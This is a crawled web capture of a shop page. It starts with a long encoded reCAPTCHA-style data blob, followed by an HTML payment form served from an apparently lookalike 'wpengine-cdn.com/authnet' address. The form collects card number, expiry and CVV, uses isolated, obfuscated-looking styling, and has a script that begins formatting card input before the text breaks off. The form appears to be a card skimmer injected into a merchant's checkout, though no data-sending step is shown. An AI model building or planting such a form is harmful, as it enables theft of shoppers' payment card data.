jDsMO7w7LDgX4rw5PDlcOPw48swpjCi1Bxwpd/[base64]/Du1ITMgxCwrbCmMKAwrUewrfCj2DCmFXDtF8cw7PDqUfDpkfCjV8hwpYkITMDwrbCgGzDuMKyw7HCuC3DgMOBDcOrB8KLw40aT1gAw71pwok8VyLDsVDCjHfDsmHCqiLCgsKMJMOgw79ywo/DmkzDs8OhwrV7wofCvcKNBiEQFcOUMMKFw4U+wq4OwoZiOVbCkQTDmMOKVQ3Cr8OiQxFIw6BdWcK0w6shw6ZkYEIvw4fDmgjCoT3DvMKHIcOeGGDCgDZnUcK5w5jDicKpwo7CuzQsClnDoWPCgsOHwozDlR/CnGDDksKeTGXDtkLDqQPDnybDqx3DksKewr9FTcKvRC7Ctlt3XyTCgcOawpImwpADPsKrwodDw4HCn8Kew7pywobDksKZwrPCr2bDokg3worDk3DDrwFEFgZxTS02wr1bHsOYwqcvwr9wwrDDvFTDoVMOXxlww7vCksKIJgYlwqfDtMKTw5vCqcOqIS3CqcK/SlXCvBbCjEfDkMOkwq/DrR5wwpJgDhtyRMKpflDCkFIiWzfDm8OWwrfCjcKMWx/[base64]/DlzpGw7hqHTrDiQvCgcKHO0B4w6MFFMOywogsW8K3w7Y+IU7CoRPDqjFtwpfDicO7w6Eqw7YudAHDqsKAw4bCqDVrwpHCnD7CgsO1AmYBw65xHcKTw7Z7O8OkUcKHYMK9wp/ChcKvwpAkHsKOwqg9ERTDiClSOCjDpD16OMKHGsOvZRwpw7oEw5bCscOhGMOsw57DtsOae8O0ccOxBcKWwr3DkXLDgAkDADMnwpvCh8KdAMKNw7fCh8KGFlE7S3FHGMOcURLDvsOBNSTCs24rVsKgwrrDocO/w4ZfJsKuDcK7wqMow54FehLDvcOgw7HCuMKSem0bw5YKwoPDhMK4acO/IMOSbMKHGcKGF3xKwpkwQjwXJjfCiGR2w5fCuQFDw7xlEShcVMOsPsKVwqIDD8KfCj8Zw6gwQcOlwp4JRsK1wopEw4FyWxPDh8O/w5RDHcKCw6pZQcOfazvCvXvDuTLCoCfDnSvClTk4V8Ohb8K7w70DY0snRcKCw6vCkgwxAMOuw4tiXsKHO8OiwrgVwpEbwrQYw6vDoWXCj8OdXMORGsOIGnzCqMKzwr0OMmjDvS04w6dbwpHDpGkQwrEbRWloVW/CsT4tKcKFB8K+w4hQEMO8w4XDgMKbw5shGlXCv8KWwo7CjsK8Z8KoLTZMCH0+woYPw4I/w4ZTw6/Cvz3CmsOMwqwWwpsnGMOtZV7Cgztuw6nCicO0w43Dkh7CgXpDacKZUsOfP8OBZMOCGhTDkRhfFDU3cDzDkQ14wo/CvsOwZcKfw7ELaMOkA8K/[base64]/Ch8KIw5AJRCHChS18wpdPNsOWa8KzwoHDjREpQmPCjlbDt3NLw549w7zDlQR0cXtzHsKmw7NIw6VWwqwyw7rDnTLCjSjCmcKIwo/Dpg1lRsKTwpDDtzEJdMKhw6bDiMKXw5PDhj3Cp1F8bsOiB8KLBcKFw7/[base64]/wr8XIxDCmcKmC8KrbcOJVDRMKF/Cr8OjVDwvZMKKS8OMwptjM33CtloQCwpDwoRFwr1kcsKRRMOlw7nDhBrCgGJXUCrDpyfDusKrAMK1ej0cw5AsdAXCmwpCwoIvw4/DhcKdGWrCk2DDqcKEeMKSQ8OOw4wORsOKCcOrcGvDihZCa8OuwqDCkwo8w5TDpsOIWMOmUcKYQGp1w69ew5svw6EpKAo/W13DoDHCvMOaHwgcw5PCs8OmwoPCmgxnw6s3wpPDngHDkDwXwrbCosOBK8O4AMKyw7xEJsK5wo8xwrLCsMO4dABEY8OaFMOhw4bDrWJlw44Jwr/DrHbCnXY2Z8K1w6ViwpggIQXDscOwQGzDglZqOMKdPnbDiFbClV3DiRBTO8KAI8Kkw7XDpcOlw4jDo8KrTsKzw67CkFvDk0zDoRBWwqJPw7VlwqdWIsKFw47DkcOsCsK3wqTCnB/DgMKuLcOOwpHCv8Oow4HChMKUw4Ftwr8xw4NXADPCuiLDuHIzfcKgfsK/UcKKw4nDmgZiw5MTQkjCjgYvwpYFKCrDnMKJwqbDicK/wpHCmS9mw6DDu8OhX8OSw7d4w5osO8KXw4ppNsKHwqrDvB7CtcKnw5fCgCElO8OVwqRNOzrDsMKpEVzDqMO4MmJ7WgrDilnCsmVmw5gWaMODc8Ocw7jCm8KKKkvDnMOhwqbDgcO4w79aw7pHQsK/wo7CvMK7w6rDgnLClcKoCTtvaF3DncOPwrwPQxgMwqDDtmcvQ8Oqw4shQcKmaBnCsXXCo2XDnEE6IhzDmMO2wpliM8KhEh3Ch8KeSmhMwr7Dq8KCwrPDrG/Dn1J0w4Aoa8KREcOgdGA3wq/[base64]/ClgHDh8KRFMKcb39/[base64]/CqAV0DsOoa8ORecOKecODa8OFw6NcfFkuGBHCpsO1VifDvsKaw4HDuRPCjcOGw4R/QjPDr27CoA9GwqQMQcKgb8Oewr5id2wRX8ONwrteeMKwdxbCnynDuTgbDjIcZsKRwo9FU8KdwpBIwrNUw5vCqWp3wptIVxzDk8O0VMOWXwbDv0AWDXbDrDDCtcO6a8KKOmcoY03Dl8OdwozDoSfCkRgbwoTCsXzCsMKTw6zCqMO9UsOQwpvDoMO/EVEHZMKrwoHDmwduwqjDu2HCqcOiGXTDmA5+cWNrw53CvXDDk8KbwpLDqUhJwqMfw5Vfwok0U2vDrgHCnMOPw4nDncOyZcO/QztgbBfCmcKIE0bCvExWwr3Ds3t2w5dqAUo4AyBwwr3DvsOULyAOwqzCpl5sw5EHwpbCrsOceC/DlsOvwo7CjWrDiAhaw43CmcKGCsKFw4rDicOXw5Fswq1QNsOeCMKOIcOrwrjCnsKxw6TCmmPCjQvDmMOWZcK7w7bCrcKlUMObwqMjHiPCmBbDnUpWwqjDphJ/wpDDrMKXKcOWXMOKNiTDlVvCkcOkNsOawo5tw4zCusKrwovDjTcRA8OQIH7ChHjCs2DCgXTDiFoLwokDMcKdw5PClsKywoVESE/Cv09oDVzDh8OCRsKZZBtRw5NOc8K+c8KcwoTCjsKqAxXDhsO8w5TDsTA8wozCj8KaT8OZcsOPNgbChsOLbsODUQIsw7UwworDiMOIBcOeZcOhwq/CrHjCjl0rwqXDr1zDmn44wpDCnlMGwrxNA1M7w4spw517OETDhUrCsMK6w7LCnmXCrcKMEsONXRNNF8OWJsOgwpfCtnfChcKKZcKxIzrDhsOmwpDDr8K2UyrCjMOmJMKQwr5GwqDDuMOCwoDChMOFTTPCiXzCv8Kvw64xwpnCq8KzGAkNSlFiwq/CuRNPdCXCimA0wozDlcOgwqhENcOOwpxrwroHw4c7DxfDk8KiwoopKsOUwoVxH8Kswrhfw4nCqD47ZsK3wo3CgMKOw5gDwq7Cu0XDqXgGEkoARlfDiMKLw48HekQaw5LDvsKYw63Chk/CmMO+GkdvwqzCmE8BA8K/wpHDjcKYKcOeFMKewp/[base64]/CtUrDqXfDlMKFWWzCj0wyB8Ovw793w7bCtF7DlMOtMyLDukTDh8ODWcO1IcKKwoPCkVwvw6Y2wrMdBsK3wp9SwrHDv3PDp8K1FU/ChwYrf8OTEXjDijM/[base64]/CqAfCt8K1wo7DnDDCq2TDjHQfwqjDrRNawqbDhTgGYcO7IEA0FcKmWMKXJhvDssKRIMOWwr/DvMKnESNmwqtQUTdxw519w6PDjcOiw5HDlTLDjsOrw61aY8OsVUnCrMONa3tCwrjCnF7CnMKcCcK4cFFYOD/DncOnw47Dm0vDogTDnMOBwrM6FcOvwrLDpBvCuAEtw7VnJMK3w7/Ch8KKw5TCncOiZhfDuMOMA2DCvRZDBcKiw68yJV1WOgg4w4dNwqEvZWIRwpzDkcOVSynCnwgcS8OPURjDgsKtdsKfwqgpBz/[base64]/w4LCtMO/[base64]/Cu8KIw43DsMKqw6x0IMKbw5gTwqvDgUdjSVB6KMKqworCt8KUwp3DmMOnDV04Zn9DAMK+wr9rw6gJw7rDgMObwoXCsAtPwoFgwqLCl8KZw4DCrMOEeRgFw5VJSCQRwprDuT5OwptawqPDk8KxwphnYXByRsONw6t3wr46Vht5U8O2w5U/Q3k/TRbCrnbDiTtYwo3ClFvCuMOnBTY3P8K8worChhHDpBkMMTbDt8O2wp02wrV5O8KYw7/Ci8KPwo7DgsKbwoLCicKgfcKCwonDhH7CgMKZwoIhRsKEHUlqwoLCnMOcw4XCpD3CnWtMw6fCp3MHw58Zw5fCo8KwaBbCvMOEwoEIw53CgjYMTT/DiXXCs8O0w53CncKXLsKpw5JoEsOkw5bCr8KoV0vDh1DCsHV5wpTDmSnCpcKiCmh3LU/Cg8O+G8K6cCDCvCrCusONwo0MwqnCjy7DuWU3wrLCujjCnzbDhsKQCsKQwonDl0YVIkrDtWgbGMO8YMOXd2ApGWzDt0wYTkPCsz8Gw5h6wpHCgcOYQsOfwrvCj8O/wrrCsmJwB8KTWU7CrQwbw5rChcK0UmUdeMKrwpMRw4smKAHDgMKpUcKBRW7Co0bDmMKxwodSK1EmUANGw7gDw7otwrfCnsKcw4/[base64]/Cn8KBJMKzwowVelLDhCnDnsOdd8OXWz0SwqPDhcKOw4caR8OTwr5BNcONw6NMJcKqw6UYV8KnSR8ewpdsw6vCscKNwrrCmsKYS8O3w5fCnl15w6rCjnjCl8KzYcKXAcO/wpEHKsKfAcKsw5UCU8OGw5LDnMKIYWQKw5hwFcOIwqZLw7liwrLDjTjClGnCq8K7wq7CgMKHwrjCrw7CsMKzw5nCn8OpZ8O6enUkYBFiCkHCl0Edw7jDvEzCqsOVJxRJa8OQSALCoUTCkW/DjcKGE8KDK0XDtMKhO2HDn8O/fsKMNH3CmAXDvBLDkk45UMK8woNCw4rCoMKmw63Csl3CinZIGV8PEHQHYcKlRUNnw4/Dq8OILw8WWcOUAnEbwqPDpMO5w6Zjw6DCvCHCqmbDhsOUBUnDu3wfPlBCHws5w7Maw7LClSHCr8Kwwo/Du1pQwpvDvXJWw4zDjyAPGRzDqEXDvsK/w54Qw6vCmMOcw5TDj8K+w6x/[base64]/CnXTDiAvCriUNwoTCtcKkw4bDri82AEZ5wqlbRsKnwrkKwoLDmTHDvw7Do0kdVyrDp8KCw4vDvMOPRy7DgV/CpHrDqXPCqsKzR8KqEcOzwpJuAcKpw6ZFXsKTwoAwbcOOw6xgYHR1Uj7CvsOkNTbCkSDCrUrDpgHDsGZEBcKuYiQ9w4bCusKuw75Gwpl9CMOgfRLDozzCssKEw7hLbwHDjcOmwpw6dcO5wq/[base64]/TsKyPzpyOjfDh8OmJsOaw73Dt8K4wqZ2w5DDiU0YKGfDhnVHaAcXHnZCw4N9PMKmwqRsUl/DkjXCkcKewohpwo0xHcKrNWfDlSUUY8KYXhUFw7zChcOOM8KseHhDw7MoBmjDlcO0bB3ChCdCwq3Cg8Kww4Q+w7vDrMK7UcO1TF/Doi/[base64]/DkRHDhcOICArDj8KvwpPDpMKew7jDrTYrVHABw6FHwrPDisKNwrgLGsOmwqXDgCdbwrvCln/DpifCjsK9wowpw6t7b2krw7dDGsOMwoQgTibDskzCiXskw4hAwoc5E0nDuy3DrcKwwplqB8OCwq7DvsONYj8fw6FadDsew6oJfsKmwqd2woo7wql0dsKaesO1w6F6XiF5M3bCtB91LGfCqsKZDMK4YsO/CcKcDTAVw4Y4aSTDhi/[base64]/DoUfDuGJ7HcKSLMKfwrjCsMKIwqbCjMOnwrvCnsKKa8OWHigoJcKcMGvDhcOmw60OehYaUWzDmMKewprDuBlfwqtYw4INPUXCg8Ojw7rCvsK9wpkaOMKmwqDDqGXDmcKORClJwr7Cu2QlAsKuw7NMw64Ub8KpXVxUY0Jdw7JAwqvDvw01w5zChMKHEW/DmcKrwoHDvcOYwqXCjsK1wpB1wpZ8w77DrDZvw7bDnnAQwqHDn8KgwqI+w6XCgyN4w6rCtG/CgMKpwp0Lw4oAB8O0BXFdwpzDixvCu3vDq2/[base64]/[base64]/DrTjDv8KRL8OKwqtzwqDDqcKiw57DomAbWMKwJsK5w43CucOjLxBrPmjCvnMMwpvDg19Vw7DCi2HCknFTw7MfDEjClcO5wpYEw7jDqlVFHcKcJsKvOsK9NSFXCcOvWsObw5UrcgXDjCLCt8KGXzdhNA9uwq5HJcKSw5ZQw4DCk0t3w6rDmA/DucOWw63DjwPDkzXDoxlnw4vDsTFxZsOIIwHDlBLDssOZw6sVNGhKwpBNeMOEYsKMXVcENQTCvCfCt8KZIsK5AsKMXHDCg8K2J8O/[base64]/woXDmV3Ch3/DgsOtwrNbwqzCvcK2YsKCwphTfcOTwqfCvDAeKsKiwr0ww5sDwp7DocKPw75kCcKDW8KiwqnDuw7CuE/[base64]/[base64]/[base64]/[base64]/Chg84fGrCrcK3w4vCgUbDtjvDmsKIwrjCjQjDqx3DscKWJsKcBsKswr7CqMO6G8KYS8OOw7vConDDnEfClwQuw47CicKzNApnw7HDiBorwrw+w6NMw7pCA0hswowOwp1BawhwdEfDpmLDqcOmVh82wq0vSFHCjGM4RsKGQ8Orw7rChC/CvcK0wo7CocOWVMOdbgLCtDhnw6/Dok/DqsOaw5oPwojDu8KmDDXDuxo4wq7DhS56XEzDosOAwocKwp7DuDx5f8K7wr9UwqTCisKPw6vDrV0+w4jCq8Ogwr10wqJaEcOkw7/Cr8KrPMOVH8K1wqDCucKaw7x9w4bCq8Krw7peWMKeSsORK8Onw7TCoWbCvcOsJD7DsE7CtnQ/wofCi8KMK8OFwo4xwqQWJH8awolGEsKcwpNOZkcmw4JzwpvDjBvCocKzCj8Xw5nCnxxQC8OWwqTDnMKLwrLCnW7DjsOHHz5/wofCjnYmE8KpwoIbwpLDoMOrw69lwpRfwrvCkRdVfGvDisOnHC0Xw5PDu8KLfDhcwrTDr2PDlVhdKgjCqi86GzHDvjbCuDoNL0/Cj8K/w5fDhETDu2AoKcKiw70bBcOBwqkiw7bCtsOlHDN2wrHCq2TCoRrDjWvCjgMxT8OUL8OQwrs7w6PDvjtewpHChMK+w7DCoS3CnixPAy/[base64]/DhMOLwpnCgFItwqbDqTFYPsOkO1sMflLCmcKtwrtqdxnDusONwpjCnsKOw6kNwofDhcOew5nDmXjDisK9w5/DhSjCrsK6w6/[base64]/QynDvW/DhBHDmHvCn8OSI8OSGQ7Dm8OYI8KFw7BaPGTDmHrDhBXCqBAzw7TCrys9w6/[base64]/DscKZQMKNwptVQSYvNRFPM8OWB8Opw5k7w44pwqpsasOgPwozVGYrwoTDsGvDqcOOBFIkSFRIw4bDpF0bR2xkBFnDvVDCoDwqeXkMwonDhVHCuxdCfUAvWEY0GcKyw48RXg3Ct8Oww7Iiw50DeMO3WsKeGBgUCcOuwrIHwqBXw5/[base64]/DnsK5AMODwqzDlsOBwrDCnDXCq3pRSFbDt8KrC0BBwrHDosKOwrpcw6XDjcKRwofCsEkKfHkSwoMYwqvCnlkIw6kiw5QUwqfCksO8QMOeL8O+wrjDrMOFw53Cp1c/w67DlcOYBDIkGsKtHhbDgyzCowLCjsKmQMKRw7rCnsOnQ0bDucKvw4kLfMKTwpbDi3LCjMKGDW3DvXPCmi/Dnk/Dr8Kdw64Pw5nCshfCnlkZwoQ4w5hTCcK2ecOCwq9PwqVywpTCglDDsUwow4bDvA/CuHnDvhdbwqfDn8K4w5hZdQ7DhUDCgMOmw7wcw4/[base64]/[base64]/[base64]/DgsKCw4DDmgzDsgINwojCjXQRw4fDmkfDpMOIwpQbwonDscKAwpVPwrMNw75Nw7o5NcOrCcObPkfDnsK7MQUNfsKjwpRyw6PDkn7CjRRxw73Cg8Otwr1BKcKnKT/DkcO5K8KYfQ7CrkbDlsKkSSxPPD3Cm8OzRFLDmMOww7rDmV3CrQbCk8KFwohFcic9CMOCemtZw50tw4pjSMKLw4JBVGPDuMOew47CqMKhd8OGwp9qXRbClkrCncK4QcOhw7/DnMO9w6PCh8OjwpPCnzV3wrIkdWfDnT1seknDth7CtcOiw6rDoXFNwphAw4FGwr4TSMOPZ8O8Ai/DqsKdw7AkIzBEIMOhKCItb8K9woVMLcKtesO+XcKkagXDuWN2KMKTw4JvwrjDvsOswobDisKLTwEqwoVHOsOKwqTDtMKWJ8KfA8KMw5xIw4dRwqbCpGbCvcKQPW4cMlvDn3/CtEwHbFhTU33DgDLDplTDtcO5bgsbXMKswoXDgFPDuzHDo8OJwrDCk8KAwrROw5JQI1TDpXjCgx/DvUzDswDCgsOTGsKKVsKJw77DpX86bn/[base64]/wpciw7/[base64]/CpFrDqCrCjsKzO8KgT8O8By7DpMO3eg7DvFpVQmXDm8KcCMOcwrtJbQwHQsKSMsK/w7ppXMKTw4fChxQxOFzCuQ9bw7UKwq/CpQvDozF3wrcywozCiwPCu8KlUMOZw7zClHATwqnDtAA9XMKZcB1kw6tFwoctwoV5w6w0TcOfe8OZXMOqPsO3PMKEwrbDr0HCjQ7DlsKcwobDosKvemXDkBYEwrzCqsOvwprCrcKuAz1IwqBWwr/DoTQrOMOCw4jCuB8+wrppw4QPYcObwqPDkEYXa0pGOMKjI8O6wqIBH8O8a3XDj8KKGMOsH8ORwpU6T8Ohe8KRw69hcDHCnwrDjhtXw6tjaFTDvMKiJ8KdwoFpWsKeUMKzKVnCsMOHTcKIw6DCnMKgOVxqw6FWwrPCrndhwprDhjFtwrzCkMK8C19vIDwEbMOyEn/CjDtkWAsqGj7DoAbCtMOtQlInw5lsOcOMI8KwfsOowpYwwpPDj3dgEzTCkgRDaBNyw55zRSbCuMOBc2jCokcUwqshDXMqwpLDtMKRw4jDicOPwo5xw7TCi1scwpPCjMKlwrHCvsOjGj8dHcKzQQ/CksOOZcO5N3DDhDUww6XCjMOTw4HDlsOXw4kIcsOIBzHDvsOQw7Irw6XDvz7DtMObWsOADcOHe8KqYl52w7wQHcOLC0/Dj8OmWDDCt37DpxUwY8O8wq4OwrlLwqwLw4xywpoxw5oFKg8uw5tywrNJAWbCq8KhUsKHKsK1P8OaE8OUXX/[base64]/[base64]/w77Cs8KuM8OZXDFCWcOmbcKowpvCrRFZFCZvwpJuwo3Di8Olw6s/N8KZKsO3w65qw4XCqsOOwohlR8OWcMOaKVnCisKQw58Ww5hsMlpdYcKawqA7woMGwpcLfMKgwpc1wqpoP8OrfsK3w6IYwo7Ct3bCi8KOw7/DgcOEKTkzXcOibxHCk8K6wrNhwr/CqsKzF8K+wqDCr8OMwr8sYcKMw4wHexbDvwwrc8KQw5jDpcOYw7U2Un7Dui3DnMOAXXPCmTBodMKAI37DpMOJYcOGOcOTwodDe8Odw6bCvsKUwrXDtShPAiLDgyM/w51Dw5ojQMKawrHCj8Ksw6UYw6DCuiAPw6rCrcKiwqjDll4OwpZ9wphKPcKDw6bCvizCo0HCnMONecK0w5jCqcKPV8OgwrHCo8OAwpkgw511V0LDncKoPABcwrfCv8OHw5rDqsKBwqtqwq7DgsO4w6Yvw6HCusOFw6HCocOxUjwYVwfDrsKQO8KqQwDDqCU1Fn/Chz1rw5HCnBnCiMKMwrICwrw9VntrW8KPw4w2DX1fwrXCgBYdw4/DpMKIVmZWwrRhwo7Ds8KJQ8K/w5vDslIvw73DssOBUEvDncK+w4fCkxQ7eApKw4EuFsK0U3zCmi7Ct8O9DMK+LMK/wr/DizDDrsKlQMKOwrvDp8K0GMKZwotnw7zDkzNzcsKywqVsPzTCn17Dj8KMwojDgMO4w7I2wrfCn114HcO3w6NxwopVw7Myw5PCjMKfDcKswqPDrMKFcVQqUSrDnlFVJ8K0wrQTWWsBO2TDrkXCtMK/w7IxP8Kxw5kWaMOKw7TDicKZccKqwq9wwp1aw6vCogvCtHLDiMOVL8K7ecKJw5XDv2l8cncxwq3CrcOFUMOxwp0BP8ORQi/ChMKYw4zClzjClcKZw47Ch8OvMMOXUhRZb8KpMXsOwpVww4XDvzB5w5dTwqk7biTDr8KAw45nDcKpwq/CvT1/UsOmw7LDonvCiQsNw60NwrQ6EsKVT0AuwpzDt8OkSHh2w4kPw7/DshNKw6/CmC41al/CjwhDO8K/w6zCh3JlGMKFU1J0ScK7Ch5Rw6/CicKcUQvDo8OGwp7DqREIwoDDu8OQw4oRw77Dm8OkNcO3Pj5wwrTCmybDhXsaw7/CjA1Awr/DpcKGVQ0bcsOEHRtVVVbDp8KJU8Kvwp/[base64]/[base64]/DinVdWsK/[base64]/ChnxSwoPCvMKrdcKREEvCtcKWwokPwqPDiQ5NwpBCHAPDpEPCngM/[base64]/AhLCscOLw5o6w7pyw4oHw6vCucKkcMKBwoDDpMOuwpklMDnDh8Ksw6TCk8K+In9Yw4rDp8KQF3/[base64]/DnhobQyFPwrvDrhRvQS46PEcdUsOOw6jCpSYWwpPDowV1wpZ7FcKXWsOTwqvCu8K9egDDvcKhIVgbwpvDtcOPQj85w4xjb8OawrfDtsOPwpM0w4s/w6fClsKLPMOIFWQUGcKywrsVwoTCq8K/QMOvwoLDsALDhsOvTsK+YcKxw7Z9w7XDpTcqw5zDnMKRw5zDhG/DtcO8ZMKwW0xVPjcddh14w7hTfcKKK8ORw4/[base64]/[base64]/CqMOAw5oWwpjDicKZw79jw6vDnMK0wozCqMOkw7EZAgHDmsKAJsOAwr3ChnRmwq7DgXB0w7cdw7MeLcKSw44Aw6o0w5/[base64]/[base64]/w4vDnRpVTsOvw4QiLiEuwoIKw5IiW8K1w6Qhwo9VJktPw41PSsK4w4vCgsO4w6g0CsKOw7XDk8KAwrYIOQDCgMKTYMKKahTDoS8BwqnDsCTCpgtSwqHCvcKYDMK8Cnc\\u003d\x22],null,[\x22conf\x22,null,\x226Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,615],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.modadivat.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iQoeOLiOggnXcZDmUSLt/tpqBH7iW3Hrbx3WE5dF9+4\\u003d\x22,1,0,null,1,1769477782357,0,0,[103,37,117,206,207],null,[137,201],\x22RC-lv-RXkB3vUF9Vg\x22,null,null,null,null,null,\x220dAFcWeA5oIqbjQTLI3kaRH45tGcL1qo3MEeHwmbYVpsKiKB41M4HD9AjoHOPINPDjlzOGKlzqum60s9S10rfVYAC0sRnPyTW9qw\x22,1769560582331]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/authnet/
body_size: 1488
content:
<div id="sq-pf-unq-wrapper" class="sq-pf-unq-wrapper">
        <div class="sq-pf-unq-container">
            <form class="sq-pf-unq-form">
                <div class="sq-pf-unq-group">
                    <label for="sq-pf-unq-cardNumber">Card number *</label>
                    <div class="sq-pf-unq-card-wrapper">
                        <input 
                            type="text" 
                            id="sq-pf-unq-cardNumber" 
                            name="card_number" 
                            placeholder="**** **** **** ****"
                            maxlength="19"
                            class='sq-pf-unq-card-input'
                        >
                    </div>
                </div>
    
                <div class="sq-pf-unq-row">
                    <div class="sq-pf-unq-group">
                        <label for="sq-pf-unq-expirationDate">Expiry (MM/YY) *</label>
                        <input 
                            type="text" 
                            id="sq-pf-unq-expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="7"
                        >
                    </div>
                    <div class="sq-pf-unq-group">
                        <label for="sq-pf-unq-securityCode">Card code *</label>
                        <div class="sq-pf-unq-security-wrapper">
                            <input 
                                type="text" 
                                id="sq-pf-unq-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="sq-pf-unq-group sq-pf-unq-checkbox-group">
                    <label class="sq-pf-unq-checkbox-label">
                        <input type="checkbox" name="save_to_account" id="sq-pf-unq-saveToAccount" class="sq-pf-unq-checkbox-input">
                        <span class="sq-pf-unq-checkbox-text">Save to account</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #sq-pf-unq-wrapper */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper {
    --sq-pf-unq-spacing1: 8px;
    --sq-pf-unq-colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #sq-pf-unq-wrapper */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *::before,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper button,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper textarea,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-container {
    width: 100%;
    max-width: 600px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-form {
    background-color: #FFFFFF;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-group {
    margin-bottom: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--sq-pf-unq-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper input {
    padding-right: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #sq-pf-unq-wrapper
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('sq-pf-unq-wrapper');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#sq-pf-unq-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
